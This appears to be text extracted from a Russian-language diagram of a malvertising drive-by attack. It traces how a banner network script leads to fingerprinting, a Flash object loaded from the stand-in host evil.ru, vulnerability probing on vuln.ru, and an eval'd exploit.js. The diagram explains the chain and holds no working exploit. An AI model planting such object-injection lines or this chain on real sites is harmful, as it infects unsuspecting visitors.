 site.ru
<script src="http://bb.ru/?id=1234">
Баннерная
сеть bb.ru
<object data=
GET banner.swf
banner.swf
banner.swf
находим
свой id
eval(find_id)
проверяем
клиента
eval(fingerprint)
успех
evil.ru
<object data= "http://evil.ru/evil.swf">
GET evil.swf
проверяем
клиента
успех
evil.swf
evil.swf
vuln.ru
eval(check)
подбираем
уязвимости
отсылаем
результаты и
получаем код
GET exloit.js
проверяем
клиента
успех
exploit.js
eval(exploit)
эксплуатируем
уязвимости